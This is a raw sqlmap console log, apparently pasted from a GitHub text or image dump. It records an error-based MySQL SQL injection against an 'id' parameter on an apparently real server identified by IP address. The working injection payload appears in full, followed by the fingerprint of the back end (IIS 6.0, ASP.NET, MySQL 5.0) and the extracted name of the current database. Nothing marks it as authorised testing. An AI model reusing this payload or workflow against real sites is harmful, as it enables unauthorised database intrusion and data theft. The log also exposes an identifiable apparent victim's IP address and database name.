 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 2392 FROM(SELECT COUNT(*),CONCAT(CHAR(58,99,105,1
01,58),(SELECT (CASE WHEN (2392=2392) THEN 1 ELSE 0 END)),CHAR(58,102,114,100,58
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'hzOA'='hz
OA
---
[17:39:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:39:44] [INFO] fetching current database
[17:39:52] [INFO] retrieved: village-levelmajor33
current database:    'village-levelmajor33'
[17:39:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times
[17:39:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 17:39:52
C:\Python27\sqlmap>